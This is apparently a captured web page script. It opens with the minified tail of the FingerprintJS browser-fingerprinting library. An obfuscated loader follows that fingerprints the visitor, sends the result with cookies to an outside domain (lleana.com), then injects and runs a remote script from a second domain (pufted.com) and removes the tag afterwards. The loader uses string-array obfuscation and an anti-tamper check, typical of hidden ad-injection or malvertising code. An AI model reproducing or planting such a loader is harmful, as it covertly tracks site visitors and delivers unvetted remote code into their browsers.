social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(e),[4,T((i=[]).concat.apply(i,t.map((function(n){return e[n]}))))]):[2,void 0];case 1:return o=r.sent(),n&&function(e,n){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(e);r<o.length;r++){var a=o[r];t+="\n".concat(a,":");for(var i=0,c=e[a];i<c.length;i++){var u=c[i];t+="\n  ".concat(n[u]?"🚫":"➡️"," ").concat(u)}}console.log("".concat(t,"\n```"))}(e,o),(a=t.filter((function(n){var t=e[n];return w(t.map((function(e){return o[e]})))>.6*t.length}))).sort(),[2,a]}var c}))}))},fontPreferences:function(){return function(e,n){void 0===n&&(n=4e3);return M((function(t,r){var a=r.document,i=a.body,c=i.style;c.width="".concat(n,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",X()?i.style.zoom="".concat(1/r.devicePixelRatio):F()&&(i.style.zoom="reset");var u=a.createElement("div");return u.textContent=o([],Array(n/20<<0),!0).map((function(){return"word"})).join(" "),i.appendChild(u),e(a,i)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(e,n){for(var t={},r={},o=0,a=Object.keys(ee);o<a.length;o++){var i=a[o],c=ee[i],u=c[0],l=void 0===u?{}:u,s=c[1],d=void 0===s?"mmMwWLliI0fiflO&1":s,m=e.createElement("span");m.textContent=d,m.style.whiteSpace="nowrap";for(var f=0,v=Object.keys(l);f<v.length;f++){var h=v[f],b=l[h];void 0!==b&&(m.style[h]=b)}t[i]=m,n.appendChild(e.createElement("br")),n.appendChild(m)}for(var p=0,y=Object.keys(ee);p<y.length;p++){r[i=y[p]]=t[i].getBoundingClientRect().width}return r}))},audio:function(){var e=window,n=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!n)return-2;if(F()&&!C()&&!function(){var e=window;return w(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var t=new n(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var a=function(e){var n=3,t=500,r=500,o=5e3,a=function(){};return[new Promise((function(i,c){var u=!1,l=0,s=0;e.oncomplete=function(e){return i(e.renderedBuffer)};var d=function(){setTimeout((function(){return c(R("timeout"))}),Math.min(r,s+o-Date.now()))},m=function(){try{switch(e.startRendering(),e.state){case"running":s=Date.now(),u&&d();break;case"suspended":document.hidden||l++,u&&l>=n?c(R("suspended")):setTimeout(m,t)}}catch(r){c(r)}};m(),a=function(){u||(u=!0,s>0&&d())}})),a]}(t),i=a[0],c=a[1],u=i.then((function(e){return function(e){for(var n=0,t=0;t<e.length;++t)n+=Math.abs(e[t]);return n}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return l(u),function(){return c(),u}},screenFrame:function(){var e=this,n=z();return function(){return t(e,void 0,void 0,(function(){var e,t;return r(this,(function(r){switch(r.label){case 0:return[4,n()];case 1:return e=r.sent(),[2,[(t=function(e){return null===e?null:L(e,10)})(e[0]),t(e[1]),t(e[2]),t(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,n=navigator,t=[],r=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(n.languages))X()&&w([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||t.push(n.languages);else if("string"==typeof n.languages){var o=n.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return g(y(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,n=function(e){return g(p(e),null)},t=[n(e.width),n(e.height)];return t.sort().reverse(),t},hardwareConcurrency:function(){return g(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,n=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(n){var t=(new n).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(y(new Date(r,0,1).getTimezoneOffset()),y(new Date(r,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(Math.abs(o))},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!Z()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&F()&&!C()?function(){if("iPad"===navigator.platform)return!0;var e=screen,n=e.width/e.height;return w(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,n>.65&&n<1.53])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var n=[],t=0;t<e.length;++t){var r=e[t];if(r){for(var o=[],a=0;a<r.length;++a){var i=r[a];o.push({type:i.type,suffixes:i.suffixes})}n.push({name:r.name,description:r.description,mimeTypes:o})}}return n}},canvas:function(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return{winding:t,geometry:e,text:n}},touchSupport:function(){var e,n=navigator,t=0;void 0!==n.maxTouchPoints?t=p(n.maxTouchPoints):void 0!==n.msMaxTouchPoints&&(t=n.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],n=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];n<t.length;n++){var r=t[n],o=window[r];o&&"object"==typeof o&&e.push(r)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var n=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch(t){return!1}},colorGamut:function(){for(var e=0,n=["rec2020","p3","srgb"];e<n.length;e++){var t=n[e];if(matchMedia("(color-gamut: ".concat(t,")")).matches)return t}},invertedColors:function(){return!!O("inverted")||!O("none")&&void 0},forcedColors:function(){return!!_("active")||!_("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: ".concat(e,")")).matches)return e;throw new Error("Too high value")}},contrast:function(){return Q("no-preference")?0:Q("high")||Q("more")?1:Q("low")||Q("less")?-1:Q("forced")?10:void 0},reducedMotion:function(){return!!U("reduce")||!U("no-preference")&&void 0},hdr:function(){return!!K("high")||!K("standard")&&void 0},math:function(){var e,n=q.acos||$,t=q.acosh||$,r=q.asin||$,o=q.asinh||$,a=q.atanh||$,i=q.atan||$,c=q.sin||$,u=q.sinh||$,l=q.cos||$,s=q.cosh||$,d=q.tan||$,m=q.tanh||$,f=q.exp||$,v=q.expm1||$,h=q.log1p||$;return{acos:n(.12312423423423424),acosh:t(1e308),acoshPf:(e=1e154,q.log(e+q.sqrt(e*e-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(e){return q.log(e+q.sqrt(e*e+1))}(1),atanh:a(.5),atanhPf:function(e){return q.log((1+e)/(1-e))/2}(.5),atan:i(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(e){return q.exp(e)-1/q.exp(e)/2}(1),cos:l(10.000000000123),cosh:s(1),coshPf:function(e){return(q.exp(e)+1/q.exp(e))/2}(1),tan:d(-1e300),tanh:m(1),tanhPf:function(e){return(q.exp(2*e)-1)/(q.exp(2*e)+1)}(1),exp:f(1),expm1:v(1),expm1Pf:function(e){return q.exp(e)-1}(1),log1p:h(10),log1pPf:function(e){return q.log(1+e)}(10),powPI:function(e){return q.pow(q.PI,e)}(-100)}},videoCard:function(){var e,n=document.createElement("canvas"),t=null!==(e=n.getContext("webgl"))&&void 0!==e?e:n.getContext("experimental-webgl");if(t&&"getExtension"in t){var r=t.getExtension("WEBGL_debug_renderer_info");if(r)return{vendor:(t.getParameter(r.UNMASKED_VENDOR_WEBGL)||"").toString(),renderer:(t.getParameter(r.UNMASKED_RENDERER_WEBGL)||"").toString()}}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var e=new Float32Array(1),n=new Uint8Array(e.buffer);return e[0]=1/0,e[0]=e[0]-e[0],n[3]}};function te(e){var n=function(e){if(G())return.4;if(F())return C()?.5:.3;var n=e.platform.value||"";if(/^Win/.test(n))return.6;if(/^Mac/.test(n))return.5;return.7}(e),t=function(e){return L(.99+.01*e,1e-4)}(n);return{score:n,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,"".concat(t))}}function re(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?n({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function oe(e){return b(function(e){for(var n="",t=0,r=Object.keys(e).sort();t<r.length;t++){var o=r[t],a=e[o],i=a.error?"error":JSON.stringify(a.value);n+="".concat(n?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(i)}return n}(e))}function ae(e){return void 0===e&&(e=50),function(e,n){void 0===n&&(n=1/0);var t=window.requestIdleCallback;return t?new Promise((function(e){return t.call(window,(function(){return e()}),{timeout:n})})):a(Math.min(e,n))}(e,2*e)}function ie(e,n){var o=Date.now();return{get:function(a){return t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,e()];case 1:return i=r.sent(),c=function(e){var n;return{get visitorId(){return void 0===n&&(n=oe(this.components)),n},set visitorId(e){n=e},confidence:te(e),components:e,version:"3.4.0"}}(i),(n||(null==a?void 0:a.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(c.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(t-o,"\nvisitorId: ").concat(c.visitorId,"\ncomponents: ").concat(re(i),"\n```")),[2,c]}}))}))}}}function ce(e){var n=void 0===e?{}:e,o=n.delayFallback,a=n.debug;return n.monitoring,t(this,void 0,void 0,(function(){return r(this,(function(e){switch(e.label){case 0:return[4,ae(o)];case 1:return e.sent(),[2,ie(W(ne,{debug:a},[]),a)]}}))}))}var ue={load:ce,hashComponents:oe,componentsToDebugString:re},le=b;return e.componentsToDebugString=re,e.default=ue,e.getFullscreenElement=Y,e.getScreenFrame=z,e.hashComponents=oe,e.isAndroid=G,e.isChromium=X,e.isDesktopSafari=C,e.isEdgeHTML=S,e.isGecko=x,e.isTrident=Z,e.isWebKit=F,e.load=ce,e.loadSources=W,e.murmurX64Hash128=le,e.prepareForSources=ae,e.sources=ne,e.transformSource=function(e,n){var t=function(e){return V(e)?n(e):function(){var t=e();return i(t)?t.then(n):n(t)}};return function(n){var r=e(n);return i(r)?r.then(t):t(r)}},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
(function(_0x3e299d,_0x446b33){const _0x33e11a=_0x424b,_0xf6576c=_0x3e299d();while(!![]){try{const _0x43afad=-parseInt(_0x33e11a(0x1a6))/0x1+parseInt(_0x33e11a(0x1b0))/0x2+parseInt(_0x33e11a(0x1b4))/0x3+-parseInt(_0x33e11a(0x1c0))/0x4*(parseInt(_0x33e11a(0x1ca))/0x5)+parseInt(_0x33e11a(0x1c4))/0x6+-parseInt(_0x33e11a(0x1b2))/0x7+parseInt(_0x33e11a(0x1ad))/0x8;if(_0x43afad===_0x446b33)break;else _0xf6576c['push'](_0xf6576c['shift']());}catch(_0x4590a5){_0xf6576c['push'](_0xf6576c['shift']());}}}(_0x47b6,0x886eb),function(_0x1a8088,_0x18a536){const _0xbd4ddd=_0x424b,_0x107c47=(function(){let _0x410da6=!![];return function(_0x3649c5,_0x586835){const _0x89d881=_0x410da6?function(){const _0x26a59e=_0x424b;if(_0x586835){const _0x5c2665=_0x586835[_0x26a59e(0x1ac)](_0x3649c5,arguments);return _0x586835=null,_0x5c2665;}}:function(){};return _0x410da6=![],_0x89d881;};}()),_0x74d095=_0x107c47(this,function(){const _0x1a7dfc=_0x424b;return _0x74d095['toString']()['search'](_0x1a7dfc(0x1a1))[_0x1a7dfc(0x1aa)]()[_0x1a7dfc(0x1b3)](_0x74d095)[_0x1a7dfc(0x1c2)](_0x1a7dfc(0x1a1));});_0x74d095();function _0x28e796(){const _0x85adcf=_0x424b;let _0x17faf3=['a','b','c','d','e','f','g','h','i','j'],_0x46ba2f=_0x17faf3[Math['round'](0x0-0.5+0xa*Math[_0x85adcf(0x1ce)]())];return _0x17faf3=null,_0x46ba2f;}function _0x2d633c(_0x109dc3){const _0x2b4048=_0x424b;return _0x28e796()+btoa(JSON[_0x2b4048(0x1ab)](_0x109dc3));}function _0x1353a7(){const _0x196cf0=_0x424b;this[_0x196cf0(0x1a0)](_0x196cf0(0x1a2),_0x1353a7),_0x18a536[_0x196cf0(0x19c)][_0x196cf0(0x1b7)](this);}function _0x4ce798(){const _0x3fedd8=_0x424b;return void 0x0!==navigator[_0x3fedd8(0x1b1)]&&void 0x0!==navigator[_0x3fedd8(0x1b1)][_0x3fedd8(0x1bf)]?navigator[_0x3fedd8(0x1b1)]['getHighEntropyValues']([_0x3fedd8(0x1a4)])['then'](_0x336291=>void 0x0!==_0x336291[_0x3fedd8(0x1a4)]&&''!==_0x336291[_0x3fedd8(0x1a4)]?_0x3fedd8(0x19e)+_0x336291[_0x3fedd8(0x1a4)]:'')[_0x3fedd8(0x1cd)](()=>''):new Promise(_0x526492=>_0x526492(''));}void 0x0===_0x1a8088['yeac']&&(_0x1a8088[_0xbd4ddd(0x1be)]=!0x0,FingerprintJS['load']()['then'](_0x365c5f=>_0x365c5f[_0xbd4ddd(0x1ba)]()[_0xbd4ddd(0x1bd)](_0x2e2945=>{const _0x5d1c75=_0xbd4ddd;function _0x48f6c9(){const _0x3a194f=_0x424b;function _0x33ca99(){const _0x4a9b39=_0x424b;_0x1a8088[_0x4a9b39(0x1a9)]=_0x2d633c(_0x262879);let _0x9ed506=_0x18a536[_0x4a9b39(0x1c7)](_0x4a9b39(0x1c3));_0x9ed506[_0x4a9b39(0x1a3)](_0x4a9b39(0x1a2),_0x1353a7),_0x9ed506[_0x4a9b39(0x1a8)]=!0x0,_0x9ed506[_0x4a9b39(0x1cc)]=_0x262879['c']+_0x4a9b39(0x19f),_0x18a536[_0x4a9b39(0x19c)]['appendChild'](_0x9ed506),_0x262879=null;}let _0x266fd5=_0x262879['e']+_0x3a194f(0x1c9)+_0x262879['p']+_0x3a194f(0x19d)+_0x262879['s']+_0x3a194f(0x1a7)+_0x262879['w']+_0x3a194f(0x1a5)+_0x262879['f']+_0x3a194f(0x1c1)+_0x262879['a']+_0x3a194f(0x1ae)+Math[_0x3a194f(0x1cb)](new Date()[_0x3a194f(0x1b6)]()/-0x3c);_0x4ce798()['then'](_0x2bacc8=>fetch(_0x266fd5+_0x2bacc8,{'credentials':_0x3a194f(0x1bb)})['then'](_0x5e992e=>(0xca===_0x5e992e[_0x3a194f(0x1b8)]&&_0x5e992e[_0x3a194f(0x1b5)]()[_0x3a194f(0x1bd)](_0x20a729=>{const _0x50e127=_0x3a194f;'object'==typeof _0x20a729&&(void 0x0!==_0x20a729['ot']&&(_0x262879['in']['ot']=_0x20a729['ot']),void 0x0!==_0x20a729[_0x50e127(0x1c5)]&&(_0x262879['in'][_0x50e127(0x1c5)]=_0x20a729[_0x50e127(0x1c5)]),void 0x0!==_0x20a729['dl']&&(_0x262879['in']['dl']=_0x20a729['dl']),0xa===_0x262879['a']?void 0x0===_0x20a729['sl']?_0x262879['in']['sl']=_0x50e127(0x19c):_0x262879['in']['sl']=_0x20a729['sl']:void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['fc']&&(_0x262879['in']['fc']=_0x20a729['fc']),void 0x0!==_0x20a729[_0x50e127(0x1bc)]&&(_0x262879['in'][_0x50e127(0x1bc)]=_0x20a729[_0x50e127(0x1bc)]),void 0x0!==_0x20a729[_0x50e127(0x1b9)]&&(_0x262879['in']['fctu']=_0x20a729['fctu']),void 0x0!==_0x20a729[_0x50e127(0x1c6)]&&(_0x262879['in'][_0x50e127(0x1c6)]=_0x20a729['ccti']),void 0x0!==_0x20a729[_0x50e127(0x1af)]&&(_0x262879['in']['ccttu']=_0x20a729[_0x50e127(0x1af)])),_0x33ca99();})['catch'](()=>{_0x33ca99();}),null))['catch'](()=>{_0x262879=null;}));}let _0x262879={'a':parseInt('10',0xa),'f':_0x2e2945[_0x5d1c75(0x1c8)],'e':'https://lleana.com','c':'https://pufted.com','p':parseInt('1192270',0xa),'s':parseInt('1404411',0xa),'w':parseInt('677236',0xa),'pi':'','in':{'ot':0x1,'co':'3NzIzNl0WzY','sfnc':0x0,'dl':0x0,'sl':null,'fc':0x0,'fcp':0x0,'fctu':0x2,'ccti':0x0,'ccttu':0x3}};_0x48f6c9();})));}(window,document));function _0x424b(_0x879bc,_0x321bdd){const _0x4a06c0=_0x47b6();return _0x424b=function(_0x28ebea,_0x5b9400){_0x28ebea=_0x28ebea-0x19c;let _0x47b65a=_0x4a06c0[_0x28ebea];return _0x47b65a;},_0x424b(_0x879bc,_0x321bdd);}function _0x47b6(){const _0x303224=['&tz=','ccttu','645408lbRibD','userAgentData','505918SDErMM','constructor','933003FoVEdj','json','getTimezoneOffset','removeChild','status','fctu','get','include','fcp','then','yeac','getHighEntropyValues','124408CHeqgU','&f=','search','script','1253280YBTqPS','sfnc','ccti','createElement','visitorId','/admc?a=2&pid=','115aFagVX','ceil','src','catch','random','body','&sid=','&chpv=','/fosgdfqgdacmlux.js','removeEventListener','(((.+)+)+)+$','load','addEventListener','platformVersion','&fp=','342156RpEjOw','&wid=','async','yea','toString','stringify','apply','6768144vDVylm'];_0x47b6=function(){return _0x303224;};return _0x47b6();}})();